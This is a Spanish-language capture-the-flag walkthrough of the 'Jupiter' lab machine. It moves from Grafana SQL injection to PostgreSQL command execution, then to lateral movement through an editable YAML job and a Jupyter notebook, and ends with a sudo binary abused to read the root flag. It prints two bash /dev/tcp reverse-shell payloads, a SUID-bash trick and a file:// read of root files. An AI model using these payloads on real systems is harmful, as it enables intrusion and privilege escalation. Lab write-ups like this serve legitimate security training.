Jupiter
Table of contents
- Enumeracion
- SQL injection
- Movimiento lateral de postgres a Juno
- Movimiento lateral de Juno a Jovian
- Jovian a Root
Descubriremos un subdomino el cual hace uso de grafana y su API, para la intrusion haremos un SQLi a RCE usando un ruta de la API para realizar consultar, despues haremos movimiento lateral mediante un archivo YAML, despues otro movimiento lateral usando Jupyter el cual nos permitira ejecutar comando y mandarnos una rev shell, y para root abusaremos de un binario donde le indicaremos que descargue el archivo de la flag y lo guarde en un directorio dentro de /tmp
Enumeracion
Iniciamos con un escaneo de nmap con:
sudo nmap -sS -n -Pn -T4 --open -p- 10.10.11.216
sS: haga un TCP SYN Scan el cual hace un escaneo sigiloso sin completar las conexiones TCP, responde con un SYN/ACK si esta abierto
n: para que no haga resolucion DNS y tarde menos el escaneo
Pn: para evitar el descubrimiento de hosts
open: para que solo muestre los puertos abiertos
-p-: para que escanee todo el rango de puertos
Y nos reporto que hay dos puertos abiertos:
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Ahora escanearemos para obtener mas informacion sobre la version y el servicio que estan corriendo bajo ese puerto:
sudo nmap -sCV -p22,80 10.10.11.216
Vemos que por el puerto 80 nos dice que nos redirecciona a jupiter.htb, asi que debemos de agregar ese dominio al /etc/hosts
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 ac:5b:be:79:2d:c9:7a:00:ed:9a:e6:2b:2d:0e:9b:32 (ECDSA)
|_ 256 60:01:d7:db:92:7b:13:f0:ba:20:c6:c9:00:a7:1b:41 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://jupiter.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Al explorar la web principal no encontraremos nada que nos interese, asi que toca hacer fuzzing
Fuzzing de subdominios
Si hacemos fuzzing de directorios para ver descubrir rutas:
wfuzz -u 'http://jupiter.htb/FUZZ' -w /usr/share/wordlists/directory-list-2.3-medium.txt -t 100 --hc=404
Nos mostrara que existen varias rutas, pero ninguna es de interes, asi que probaremos con subdominios:
wfuzz -u 'http://jupiter.htb' -H 'Host: FUZZ.jupiter.htb' -t 100 -w /usr/share/wordlists/directory-list-2.3-medium.txt --hh=178 --hc=404
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://jupiter.htb/
Total requests: 220560
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000007: 400 7 L 12 W 166 Ch "# license, visit http://creativecommons.org/licenses/by-sa/3.0/"
000000009: 400 7 L 12 W 166 Ch "# Suite 300, San Francisco, California, 94105, USA."
000013173: 200 211 L 798 W 34390 Ch "kiosk"
000162619: 200 211 L 798 W 34390 Ch "Kiosk"
Y logramos encontrar el de kiosk, asi que tambien lo agregamos al /etc/hosts
Investigando kiosk.jupiter.htb
Cuando entramos a la web por primera vez vamos a poder ver que esta haciendo uso de grafana, incluso por unos segundos podemos ver en el title de la pagina que se esta usando grafana, basicamente grafana es un software para el analisis y monitoreo de datos metricos, grafana tambien dispone de una API, asi que es muy posible que se este usando para realizar cosas por detras, si entramos a la pagina web encontraremos un dashboard donde veremos la cantidad de lunas de los planetas

Si exploramos un poco, nos deremos cuenta que en cada seccion que contiene la informacion de los planetas y las lunas, se encuentra un pequeño menu, donde podemos encontrar mas informacion

Si le damos en inspeccionar y en panel JSON, podemos ver esto todo esto:
{
"datasource": {
"type": "postgres",
"uid": "YItSLg-Vz"
},
"fieldConfig": {
"defaults": {
"custom": {
"align": "auto",
"cellOptions": {
"type": "auto"
},
"inspect": false
},
"mappings": [],
"thresholds": {
"mode": "absolute",
"steps": [
{
"color": "green",
"value": null
},
{
"color": "red",
"value": 80
}
]
},
"color": {
"mode": "thresholds"
}
},
"overrides": []
},
"gridPos": {
"h": 8,
"w": 12,
"x": 0,
"y": 15
},
"id": 24,
"options": {
"showHeader": true,
"cellHeight": "sm",
"footer": {
"show": false,
"reducer": [
"sum"
],
"countRows": false,
"fields": "",
"enablePagination": true
}
},
"pluginVersion": "9.5.2",
"targets": [
{
"datasource": {
"type": "postgres",
"uid": "YItSLg-Vz"
},
"editorMode": "code",
"format": "table",
"hide": false,
"rawQuery": true,
"rawSql": "select \n name as \"Name\", \n parent as \"Parent Planet\", \n meaning as \"Name Meaning\" \nfrom \n moons \nwhere \n parent = 'Saturn' \norder by \n name desc;",
"refId": "A",
"sql": {
"columns": [
{
"parameters": [],
"type": "function"
}
],
"groupBy": [
{
"property": {
"type": "string"
},
"type": "groupBy"
}
],
"limit": 50
}
}
],
"title": "Moons of Planet Saturn",
"transparent": true,
"type": "table"
}
Podemos ver que como base de datos se esta usando postgreSQL y eso nos los dice en:
"datasource": {
"type": "postgres",
"uid": "YItSLg-Vz"
},
(si quieres investigar un poco mas de esto puedes ver la documentacion: aqui)
Y abajo podemos ver la consulta que se esta realizando:
"rawSql": "select \n name as \"Name\", \n parent as \"Parent Planet\", \n meaning as \"Name Meaning\" \nfrom \n moons \nwhere \n parent = 'Saturn' \norder by \n name desc;",
Hasta ahora tenemos que usa grafana, postgreSQL, y que se hacen consultas a una base de datos para obtener la informacion de las lunas de los planetas.
Hace un momento habia mencionado que grafana tiene una API, pues esta es la Data source API, vi vemos un poco la documentacion nos dice que si hacemos una peticion a GET /api/datasources obtendremos informacion de todas las fuentes de datos:
[
{
"id": 1,
"uid": "YItSLg-Vz",
"orgId": 1,
"name": "PostgreSQL",
"type": "postgres",
"typeName": "PostgreSQL",
"typeLogoUrl": "public/app/plugins/datasource/postgres/img/postgresql_logo.svg",
"access": "proxy",
"url": "localhost:5432",
"user": "grafana_viewer",
"database": "",
"basicAuth": false,
"isDefault": true,
"jsonData": {
"database": "moon_namesdb",
"sslmode": "disable"
},
"readOnly": false
}
]
Y ahora confirmamos que la base de datos es una PostgreSQL como lo dice en “name”: “PostgreSQL”, ademas de que la base de datos es moon_namesdb como lo dice en database”: “moon_namesdb”, ahora debemos de encontrar la forma de realizar consultar a la base de datos para ver si existen un posible SQLi, si seguimos viendo la documentacion de la API, encontraremos que a tra vez de la ruta /api/ds/query podemos realizar peticiones por POST y realizar consultas a la base da datos.
Si intentamos acceder mediante la URL: http://kiosk.jupiter.htb/api/ds/query, no vamos a poder, afortunadamente BurpSuite en el apartado de proxy tiene una opcion la cual permite ver todo el historial HTTP, vean que si nos regresamos al dashboard y le damos en inspeccionar en panel JSON, tenemos que en el historial HTTP se esta accediendo a /api/ds/query:

Si mandamos esto al repeater, podemos ver la consulta que se esta haciendo
"rawSql":"select \n count(parent) \nfrom \n moons \nwhere \n parent = 'Jupiter';",
Asi que toca probar SQLi
SQL injection
Si mostramos el nombre de la base de datos:
SELECT current_database()
Podemos ver que nos reporta la base de datos que esta en uso:
"data":{
"values":[
[
"moon_namesdb"
]
]
}
Ojo: Ahora empezare a enumerar la base de datos haciedo uso de pg_catalog la cual es similar a information_schema, ya que esta contiene informacion de las bases de datos, esto no es necesario ya que no encontraremos nada que nos sirva, solo lo hago por que se me hace interesante.
Enumeracion de la DB
Como sabemos que se esta haciendo uso de postgreSQL podemos usar pg_catalog para enumerar la base de datos, usando SELECT * FROM pg_catalog.pg_database; mostraremos todas las base de datos existentes, con pg_catalog.pg_database le estamos diciendo que de pg_catalog muestre las bases de datos, y eso lo indicamos con pg_database, el resultado son todas las bases de datos existentes
[
"postgres",
"moon_namesdb",
"template1",
"template0"
],
Vemos que la base de datos que nos interesa es la moon_namesdb, asi que ahora empezaremos a enumerar las tablas de esta base da datos, ten en cuenta que no es necesario usar un WHERE para indicarle la base datos que queremos enumerar por que moon_namesdb ya esta en uso, asi que las consultas se harian usando esa base de datos, usando de
SELECT tablename FROM pg_catalog.pg_tables;
Obtendremos todas las tablas, en este caso le indicamos con el SELECT que obtenga la columna llamada tablename de pg_tables la cual tiene todas las tablas de la base de datos moon_namesdb, podemos observar dos tablas interesantes: pg_user_mapping y pg_shadow, si mostramos todos los datos usando SELECT * FROM pg_shadow nos mostrara eso:
"values":[
[
"postgres",
"grafana_viewer"
],
[
"10",
"16385"
],
[
null,
"SCRAM-SHA-256$4096:K9IJE4h9f9+tr7u7AZL76w==$qdrtC1sThWDZGwnPwNctrEbEwc8rFpLWYFVTeLOy3ss=:oD4gG69X8qrSG4bXtQ62M83OkjeFDOYrypE3tUv0JOY="
],
]
Parace ser el hash de una contraseña, que no podemos crackear, y si mostramos los datos de pg_user_mapping no saldra nada, asi que es posible que debamos de hacer otra cosa, intentaremos realizar un RCE para mandarnos una reverse shell, guiandonos de aqui usaremos este consulta para conseguir RCE:
CREATE TABLE cmd_exec(cmd_output text); COPY cmd_exec FROM PROGRAM 'bash -c \"bash -i >& /dev/tcp/<tu ip>/443 0>&1\"';
Con
CREATE TABLE cmd_exec(cmd_output text)le estamos diciendo que cree una tabla llamadacmd_execen la cual tendra una columna llamadacmd_outputde tipotext, la cual tendra el resultado del comando ejecutadoDespues con
COPY cmd_exec FROM PROGRAM 'bash -c \"bash -i >& /dev/tcp/<tu ip>/443 0>&1\"'le estamos diciendo que copie datos a la tablacmd_execademas de que conPROGRAMestamos haciendo el llamado de un programa externo el cual esbashy ejecutara la reverse shell
Y ya conseguimos una reverse shell
Movimiento lateral de postgres a Juno
Empezaremos analizando los procesos que esten ejecutandose en la maquina, asi que ejecutare pspy y encontraremos que se esta ejecutando un script desde el usuario Juno
CMD: UID=1000 PID=21104 | /bin/bash /home/juno/shadow-simulation.sh
Ademas tambien veremos que esta copiando el archivo network-simulation.yml a /dev/shm
cp -a /home/juno/shadow/examples/http-server/network-simulation.yml /dev/shm/
Si vemos el contenido del archivo tenemos esto:
general:
# stop after 10 simulated seconds
stop_time: 10s
# old versions of cURL use a busy loop, so to avoid spinning in this busy
# loop indefinitely, we add a system call latency to advance the simulated
# time when running non-blocking system calls
model_unblocked_syscall_latency: true
network:
graph:
# use a built-in network graph containing
# a single vertex with a bandwidth of 1 Gbit
type: 1_gbit_switch
hosts:
# a host with the hostname 'server'
server:
network_node_id: 0
processes:
- path: /usr/bin/python3
args: -m http.server 80
start_time: 3s
# three hosts with hostnames 'client1', 'client2', and 'client3'
client:
network_node_id: 0
quantity: 3
processes:
- path: /usr/bin/curl
args: -s server
start_time: 5s
Si analizamos un poco, vemos que se esta implementando un servidor y un cliente, de lado del servidor se esta ejecutando un comando de python el cual iniciar un servidor http:
processes:
- path: /usr/bin/python3
args: -m http.server 80
Y del lado del cliente se esta haciendo una peticion a ese servidor creado:
processes:
- path: /usr/bin/curl
args: -s server
Como tenemos permisos de escritura en el archivo, entonces podemos decirle que ejecute cualquier otro comando, lo mas sencillo es darle permisos SUID a bash para que nosotros tengamos una shell como Juno, editaremos el archivo yaml de esta manera:
general:
# stop after 10 simulated seconds
stop_time: 10s
# old versions of cURL use a busy loop, so to avoid spinning in this busy
# loop indefinitely, we add a system call latency to advance the simulated
# time when running non-blocking system calls
model_unblocked_syscall_latency: true
network:
graph:
# use a built-in network graph containing
# a single vertex with a bandwidth of 1 Gbit
type: 1_gbit_switch
hosts:
# a host with the hostname 'server'
server:
network_node_id: 0
processes:
- path: /usr/bin/cp
args: /bin/bash /tmp/bash
start_time: 3s
# three hosts with hostnames 'client1', 'client2', and 'client3'
client:
network_node_id: 0
quantity: 3
processes:
- path: /usr/bin/chmod
args: u+s /tmp/bash
start_time: 5s
Y depues de unos segundos en el directorio /tmp tendremos el binario bash con permisos SUID, solo ejecutamos y ya somos Juno, ah este punto ya tenemos la flag de user
Movimiento lateral de Juno a Jovian
Si vemos a que grupos pertenece Juno, podemos ver que existe en el Science:
uid=1000(juno) gid=1000(juno) groups=1000(juno),1001(science)
Si buscamos por acrhivos que pertenescan a ese grupo, encontramos varios de Jupyter
find / -type f -group science 2> /dev/null
/opt/solar-flares/flares.csv
/opt/solar-flares/xflares.csv
/opt/solar-flares/map.jpg
/opt/solar-flares/start.sh
/opt/solar-flares/logs/jupyter-2023-03-10-25.log
/opt/solar-flares/logs/jupyter-2023-03-08-37.log
/opt/solar-flares/logs/jupyter-2023-03-08-38.log
/opt/solar-flares/logs/jupyter-2023-03-08-36.log
/opt/solar-flares/logs/jupyter-2023-03-09-11.log
/opt/solar-flares/logs/jupyter-2023-03-09-24.log
/opt/solar-flares/logs/jupyter-2023-03-08-14.log
/opt/solar-flares/logs/jupyter-2023-03-09-59.log
/opt/solar-flares/flares.html
/opt/solar-flares/cflares.csv
/opt/solar-flares/flares.ipynb
/opt/solar-flares/mflares.csv
Si vemos uno de los logs vamos a poder ver unos token:
cat /opt/solar-flares/logs/jupyter-2023-03-08-37.log
To access the notebook, open this file in a browser:
file:///home/jovian/.local/share/jupyter/runtime/nbserver-1388-open.html
Or copy and paste one of these URLs:
http://localhost:8889/?token=5313d7bfe0eb674db299f627f4be1212d17c6758b7b98989
Asi que es posible que ocupemos ese token para acceder a Jupyter
Y un poco mas arriba del mismo log nos dice que el puerto 8888 esta ocupado:
[I 11:37:49.348 NotebookApp] The port 8888 is already in use, trying another port.
[I 11:37:49.349 NotebookApp] Serving notebooks from local directory: /opt/solar-flares
Eso lo podemos comprobar por que si mostramos los puertos abiertos, el 8888 esta ocupado:
tcp 0 0 127.0.0.1:5432 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:44097 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3000 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:33637 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:54143 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:56017 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8888 0.0.0.0:* LISTEN - <--- Este
tcp 0 0 127.0.0.1:39535 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:45609 0.0.0.0:* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
Asi que haremos portforwarding de ese puerto:
ssh -L 8888:127.0.0.1:8888 juno@10.10.11.216
Como era de esperarse, tenemos que usar un token para acceder:

Podemos usar el token que averiguamos anteriormente, pero en caso de que no te funcione, puedes buscar mas tokens en: /opt/solar-flares/logs
Si vemos uno de los archivos, podemos ver que es esta ejecutando un comando, asi que nosotros podemos intentar lo mismo pero una reverse shell

Jupyter al estar trabajando un Python, entonces nos mandaremos un reverse shell usando el modulo os:
import os; os.system('bash -c "bash -i >& /dev/tcp/<tu_ip>/443 0>&1"')
Una vez que lo ejecutemos ya seremos Jovian

Jovian a Root
Si buscamos por binarios que podamos ejectuar como root sin contraseña con sudo -l, podemos ver uno que se llama sattrack
User jovian may run the following commands on jupiter:
(ALL) NOPASSWD: /usr/local/bin/sattrack
Si lo tratamos de ejecutar nos dira que un archivo de configuracion no se encuentra:
/usr/local/bin/sattrack
Satellite Tracking System
Configuration file has not been found. Please try again!
Si vemos el tipo de archivo que es sattrack nos dira que es un binario ELF:
/usr/local/bin/sattrack: ELF 64-bit LSB pie executable, x86-64, version 1 (GNU/Linux), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=c68bedeeb5dd99903454a774db56a7a533ce7ff4, for GNU/Linux 3.2.0, not stripped
Me pase el archivo a mi maquina, y usando rabin2, mostrare los string buscando por archivos de configuracion:
rabin2 -z sattrack | grep -i config
491 0x0007bd48 0x0007bd48 16 17 .rodata ascii /tmp/config.json
Podemos ver que esta buscando un archivo JSON en /tmp/config.json, si buscamos mas informacion de sattrack en internet, podemos ver su repositorio y el archivo json que espera: https://github.com/arf20/arftracksat/blob/master/config.json
Si seguimos buscando por archivos config.json de sattrack encontraremos uno en /usr/local/share/sattrack/config.json el cual contiene esto
{
"tleroot": "/tmp/tle/",
"tlefile": "weather.txt",
"mapfile": "/usr/local/share/sattrack/map.json",
"texturefile": "/usr/local/share/sattrack/earth.png",
"tlesources": [
"http://celestrak.org/NORAD/elements/weather.txt",
"http://celestrak.org/NORAD/elements/noaa.txt",
"http://celestrak.org/NORAD/elements/gp.php?GROUP=starlink&FORMAT=t
le"
],
"updatePerdiod": 1000,
"station": {
"name": "LORCA",
"lat": 37.6725,
"lon": -1.5863,
"hgt": 335.0
},
"show": [
],
"columns": [
"name",
"azel",
"dis",
"geo",
"tab",
"pos",
"vel"
]
}
Asi que ese lo copiaremos al directorio /tmp
Una vez que tengamos el config.json en /tmp, ejecutaremos el sattrack: sudo /usr/local/bin/sattrack
Vemos como estara intentando descargar recursos de los URL que estan dentro de:
"tlesources": [
"http://celestrak.org/NORAD/elements/weather.txt",
"http://celestrak.org/NORAD/elements/noaa.txt",
"http://celestrak.org/NORAD/elements/gp.php?GROUP=starlink&FORMAT=tle"
],

Y luego los guardara en /tmp/tle/ como lo indica "tleroot": "/tmp/tle/",
Asi que podriamos hacer que descargue de la misma maquina el archivo de la flag de root y lo guarde en el directorio /tmp/tle/
Editaremos el archivo config.json y agregaremos esto en tlesources –> "file:///root/root.txt", quedando el archivo asi:
{
"tleroot": "/tmp/tle/",
"tlefile": "weather.txt",
"mapfile": "/usr/local/share/sattrack/map.json",
"texturefile": "/usr/local/share/sattrack/earth.png",
"tlesources": [
"file:///root/root.txt"
],
"updatePerdiod": 1000,
"station": {
"name": "LORCA",
"lat": 37.6725,
"lon": -1.5863,
"hgt": 335.0
},
"show": [
],
"columns": [
"name",
"azel",
"dis",
"geo",
"tab",
"pos",
"vel"
]
}
Solo lo ejecutamos y ya tendriamos la flag de root

Eso ha sido todo, gracias por leer ❤